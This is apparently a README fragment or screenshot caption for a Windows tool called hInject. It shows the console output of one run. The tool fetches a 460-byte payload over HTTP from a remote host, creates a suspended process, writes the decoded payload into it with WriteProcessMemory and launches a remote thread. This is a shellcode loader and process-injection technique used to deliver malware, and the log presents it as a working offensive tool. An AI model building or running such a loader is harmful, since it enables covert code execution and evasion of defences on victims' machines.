 PS C:\Users\ippyo\Desktop\hInject> .\hInject.exe -m http -i 192.168.136.138 -p 80 -f /coffe.bin
[+] Selected method: HTTP
    IP: 192.168.136.138, Port: 80, File: /coffe.bin
[+] Successfully retrieved 460 bytes
[+] Using HTTP method
[+] Payload retrieved via HTTP successfully!
[+] Size: 460 bytes
[*] Resolving APIs for payload...
[+] All APIs resolved successfully
[*] Creating suspended process...
[+] Suspended process created: PID=2608
[+] Payload decoded in local memory
[+] Remote memory allocated: 0000021A3AD40000
[*] pi.hProcess: 00000000000003B0, remoteMem: 0000021A3AD40000, mem: 000001A608CC0000, size: 460
[*] WriteProcessMemory result: 1, bytes written: 460
[+] Written 460 bytes to remote process
[*] Creating remote thread...
[+] Remote thread created successfully
[+] Cleanup complete